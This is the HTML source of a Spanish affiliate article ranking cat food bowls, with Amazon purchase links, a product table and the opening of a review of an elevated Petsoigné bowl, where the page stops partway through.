

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/los-mejores-cuencos-para-gatos/
body_size: 17972
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>Los 7 mejores cuencos para gatos</title>

        <meta name="description" content=" Comprar en Amazon Un cuenco en el que tu mascota siempre pueda encontrar sabrosas croquetas es fundamental. Hay tazones de acero, tazones de plástico y tamb...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/los-mejores-cuencos-para-gatos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Los 7 mejores cuencos para gatos">

        <meta property="og:description" content=" Comprar en Amazon Un cuenco en el que tu mascota siempre pueda encontrar sabrosas croquetas es fundamental. Hay tazones de acero, tazones de plástico y tamb...">

        <meta property="og:image" content="https://echaunapata.org/wp-content/uploads/2020/11/41vMYAm86GL._SL160_.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Los 7 mejores cuencos para gatos">

        <meta property="og:url" content="https://comportamientofelino.es/los-mejores-cuencos-para-gatos/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-08T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Los 7 mejores cuencos para gatos">

        <meta name="twitter:description" content=" Comprar en Amazon Un cuenco en el que tu mascota siempre pueda encontrar sabrosas croquetas es fundamental. Hay tazones de acero, tazones de plástico y tamb...">

        <meta name="twitter:image" content="https://echaunapata.org/wp-content/uploads/2020/11/41vMYAm86GL._SL160_.jpg">

        <meta name="twitter:image:alt" content="Los 7 mejores cuencos para gatos">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Los 7 mejores cuencos para gatos",

          "description": " Comprar en Amazon Un cuenco en el que tu mascota siempre pueda encontrar sabrosas croquetas es fundamental. Hay tazones de acero, tazones de pl\u00e1stico y tamb...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/echaunapata.org\/wp-content\/uploads\/2020\/11\/41vMYAm86GL._SL160_.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-08T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/los-mejores-cuencos-para-gatos\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/los-mejores-cuencos-para-gatos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Los 7 mejores cuencos para gatos",

              "item": "https:\/\/comportamientofelino.es\/los-mejores-cuencos-para-gatos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3067" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            Los 7 mejores cuencos para gatos
        </div>

        

        <article>

            <h1>Los 7 mejores cuencos para gatos</h1>

            <div class="article-meta">

                <span>📅 08/05/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            <p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07H37QJ4L/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<br/>
<p>Un cuenco en el que tu mascota siempre pueda encontrar sabrosas croquetas es fundamental. Hay tazones de acero, tazones de plástico y también tazones de cerámica y se pueden diferenciar según el tipo de alimento.</p>
<p>Es importante que los gatos siempre tengan comida seca disponible y al menos una vez al día comida húmeda. Además de esto, también es importante tener siempre disponible un cuenco, con agua fresca del tamaño adecuado para tener un gato sano.</p>


<p class="ez-toc-title">Navegaci&oacute;n r&aacute;pida</p>
<a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-645a1f0777be8" aria-label="Tabla de contenidos"></label><input type="checkbox" id="item-645a1f0777be8"></a><br/>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#los-mejores-cuencos-para-gatos" title="Los mejores cuencos para gatos">Los mejores cuencos para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%c2%bfcual-es-el-mejor-cuenco-para-gatos" title="¿Cuál es el mejor cuenco para gatos?">¿Cuál es el mejor cuenco para gatos?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#1-cuenco-elevado-para-gatos-petsoigne" title="1. Cuenco elevado para gatos Petsoigné">1. Cuenco elevado para gatos Petsoigné</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#2-cuenco-de-ceramica-para-gatos-trixie" title="2. Cuenco de cerámica para gatos Trixie">2. Cuenco de cerámica para gatos Trixie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#3-cuenco-para-gatos-pecute-con-tapete" title="3. Cuenco para gatos Pecute con tapete">3. Cuenco para gatos Pecute con tapete</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#4-cuenco-de-acero-inoxidable-legendog-para-gatos" title="4. Cuenco de acero inoxidable Legendog para gatos">4. Cuenco de acero inoxidable Legendog para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#5-cuenco-para-gatos-de-alta-calidad-petkit" title="5. Cuenco para gatos de alta calidad PETKIT">5. Cuenco para gatos de alta calidad PETKIT</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#6-cuenco-de-melamina-para-gatos-aemiao" title="6. Cuenco de melamina para gatos AEMIAO">6. Cuenco de melamina para gatos AEMIAO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#7-cuenco-para-gatos-de-acero-inoxidable-saponintree" title="7. Cuenco para gatos de acero inoxidable SaponinTree">7. Cuenco para gatos de acero inoxidable SaponinTree</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#que-se-debe-considerar-al-comprar-un-cuenco-para-gatos" title="Que se debe considerar al comprar un cuenco para gatos">Que se debe considerar al comprar un cuenco para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#%c2%bfdeben-evitarse-los-tazones-de-plastico" title="¿Deben evitarse los tazones de plástico?">¿Deben evitarse los tazones de plástico?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#tipos-de-tazones-de-comida-para-gatos" title="Tipos de tazones de comida para gatos">Tipos de tazones de comida para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#como-limpiar-adecuadamente-los-comederos-para-gatos" title="Cómo limpiar adecuadamente los comederos para gatos">Cómo limpiar adecuadamente los comederos para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#preguntas-frecuentes-sobre-los-comederos-para-gatos" title="Preguntas frecuentes sobre los comederos para gatos">Preguntas frecuentes sobre los comederos para gatos</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#1-%c2%bfque-tipo-de-cuenco-es-mejor-para-los-gatos" title=" 1. ¿Qué tipo de cuenco es mejor para los gatos?"> 1. ¿Qué tipo de cuenco es mejor para los gatos?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#2-%c2%bfdebe-levantarse-el-plato-de-comida-para-gatos" title=" 2. ¿Debe levantarse el plato de comida para gatos?"> 2. ¿Debe levantarse el plato de comida para gatos?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#3-%c2%bfprefiere-el-gato-cuencos-o-platos" title=" 3. ¿Prefiere el gato cuencos o platos?"> 3. ¿Prefiere el gato cuencos o platos?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#4-%c2%bfque-profundidad-debe-tener-un-plato-de-comida-para-gatos" title=" 4. ¿Qué profundidad debe tener un plato de comida para gatos?"> 4. ¿Qué profundidad debe tener un plato de comida para gatos?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#5-%c2%bfdonde-debo-colocar-el-plato-de-comida-de-mi-gato" title=" 5. ¿Dónde debo colocar el plato de comida de mi gato?"> 5. ¿Dónde debo colocar el plato de comida de mi gato?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#articulos-relacionados" title="Artículos relacionados">Artículos relacionados</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#los-9-mejores-champus-para-gatos" title="Los 9 mejores champús para gatos">Los 9 mejores champús para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#los-8-mejores-postes-rascadores-para-gatos" title="Los 8 mejores postes rascadores para gatos">Los 8 mejores postes rascadores para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#los-8-mejores-cochecitos-para-gatos" title="Los 8 mejores cochecitos para gatos">Los 8 mejores cochecitos para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#los-8-mejores-cepillos-para-gatos" title="Los 8 mejores cepillos para gatos">Los 8 mejores cepillos para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#los-8-mejores-bocadillos-para-gatos" title="Los 8 mejores bocadillos para gatos">Los 8 mejores bocadillos para gatos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#los-7-mejores-tipos-de-hierba-gatera" title="Los 7 mejores tipos de hierba gatera">Los 7 mejores tipos de hierba gatera</a></li></ul></li></ul></nav><br/>
<h2>Los mejores cuencos para gatos</h2>

<table class="aawp-table">
<thead>
<tr>
<th class="aawp-table__th-position">#</th>
<th class="aawp-table__th-thumb">Avance</th>
<th class="aawp-table__th-title">Producto</th>
<th class="aawp-table__th-rating">Votar</th>
<th class="aawp-table__th-links"></th>
</tr>
</thead>
<tbody>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07H37QJ4L">
<td class="aawp-table__td-position" data-label="Bestseller No.">1</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B07H37QJ4L/?tag=pyc03-21" title="Bonve Pet Bowls para perros, gatos, paquete de 2 cuencos de 400 ml..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41vMYAm86GL._SL160_.jpg" alt="Bonve Pet Bowls para perros, gatos, paquete de 2 cuencos de 400 ml..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07H37QJ4L/?tag=pyc03-21" title="Bonve Pet Bowls para perros, gatos, paquete de 2 cuencos de 400 ml..." rel="nofollow noopener noreferrer" target="_blank">Bonve Pet Bowls para perros, gatos, paquete de 2 cuencos de 400 ml&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07H37QJ4L/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B072MGFCL7">
<td class="aawp-table__td-position" data-label="Bestseller No.">2</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B072MGFCL7/?tag=pyc03-21" title="Cuencos Pecute para Perros Gatos en Acero Inoxidable con..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41LRdRHTrVL._SL160_.jpg" alt="Cuencos Pecute para Perros Gatos en Acero Inoxidable con..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B072MGFCL7/?tag=pyc03-21" title="Cuencos Pecute para Perros Gatos en Acero Inoxidable con..." rel="nofollow noopener noreferrer" target="_blank">Cuencos Pecute para Perros Gatos en Acero Inoxidable con&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B072MGFCL7/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B015W7XGTM">
<td class="aawp-table__td-position" data-label="Bestseller No.">3</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B015W7XGTM/?tag=pyc03-21" title="Cuenco Cruces C6FK3002" rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/51NGFMKQ3lL._SL160_.jpg" alt="Cuenco Cruces C6FK3002"></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B015W7XGTM/?tag=pyc03-21" title="Cuenco Cruces C6FK3002" rel="nofollow noopener noreferrer" target="_blank">Cuenco Cruces C6FK3002</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B015W7XGTM/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B01LSKKJNS">
<td class="aawp-table__td-position" data-label="Bestseller No.">4</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B01LSKKJNS/?tag=pyc03-21" title="Trixie cuenco de cerámica para gatos, 0,25 l,..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/31Ijm6vG8aL._SL160_.jpg" alt="Trixie cuenco de cerámica para gatos, 0,25 l,..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B01LSKKJNS/?tag=pyc03-21" title="Trixie cuenco de cerámica para gatos, 0,25 l,..." rel="nofollow noopener noreferrer" target="_blank">Trixie cuenco de cerámica para gatos, 0,25 l,&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B01LSKKJNS/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00E1IQ3BM">
<td class="aawp-table__td-position" data-label="Bestseller No.">5</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B00E1IQ3BM/?tag=pyc03-21" title="AGROBIOTHERS Cuenco doble para gatos, Pequeño, Colores..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41CoyYtjN1L._SL160_.jpg" alt="AGROBIOTHERS Cuenco doble para gatos, Pequeño, Colores..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00E1IQ3BM/?tag=pyc03-21" title="AGROBIOTHERS Cuenco doble para gatos, Pequeño, Colores..." rel="nofollow noopener noreferrer" target="_blank">AGROBIOTHERS Cuenco doble para gatos, Pequeño, Colores&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00E1IQ3BM/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07D382PRD">
<td class="aawp-table__td-position" data-label="Bestseller No.">6</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B07D382PRD/?tag=pyc03-21" title="Cuenco doble para gatos, cuenco de comida para gatos con cuenco..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41gT74F3OVL._SL160_.jpg" alt="Cuenco doble para gatos, cuenco de comida para gatos con cuenco..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07D382PRD/?tag=pyc03-21" title="Cuenco doble para gatos, cuenco de comida para gatos con cuenco..." rel="nofollow noopener noreferrer" target="_blank">Cuenco doble para gatos, cuenco de comida para gatos con cuenco&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07D382PRD/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B079K6KKZD">
<td class="aawp-table__td-position" data-label="Bestseller No.">7</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B079K6KKZD/?tag=pyc03-21" title="Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41wzidIVSpL._SL160_.jpg" alt="Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B079K6KKZD/?tag=pyc03-21" title="Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en..." rel="nofollow noopener noreferrer" target="_blank">Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B079K6KKZD/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
</tbody>
</table><br/>
<h2>¿Cuál es el mejor cuenco para gatos?</h2>
<p>La limpieza es clave para un felino, al igual que el tamaño y el hecho de que la base es sólida y no se mueve durante la fase de alimentación. Es fundamental evitar que el gato vuelque el cuenco de agua. También puedes optar por una máquina expendedora de alimentos, en caso de que estés fuera de casa muchas horas durante el día. ¡La comida y el agua nunca deben faltar!</p>
<p>Veamos cuáles son los mejores <strong>cuencos para gatos:</strong></p>
<h2>1. Cuenco elevado para gatos Petsoigné</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07GXKJPG2/?tag=pyc03-21" title="Cuencos para perros y gatos Petsoigné Cuencos elevados..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/41qhl1TuTrL._SL160_.jpg" alt="Cuencos para perros y gatos Petsoigné Cuencos elevados..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B07GXKJPG2/?tag=pyc03-21" title="Cuencos para perros y gatos Petsoigné Cuencos elevados..." rel="nofollow noopener noreferrer" target="_blank"> Cuencos para perros y gatos Petsoigné Cuencos elevados&#8230;</a> 
<br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07GXKJPG2/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Una base de madera maciza natural, que resulta práctica y resistente. Además de la eficiencia, el diseño ofrece un mueble encantador.</p>
<p>Los cuencos están fabricados en cerámica y acero inoxidable y tienen una superficie lisa y muy fácil de limpiar.</p>
<p>Gracias a una altura adecuada, se favorece la ingesta de agua y alimento del animal, ya que le obliga a mantener una postura correcta. Es especialmente adecuado para quienes tienen más de una mascota.</p>
<p><strong>Características principales:</strong></p>
<p>Una base de madera natural maciza</p>
<p>Cuencos de acero inoxidable y cerámica</p>
<p>Ideal para quienes poseen varios animales</p>
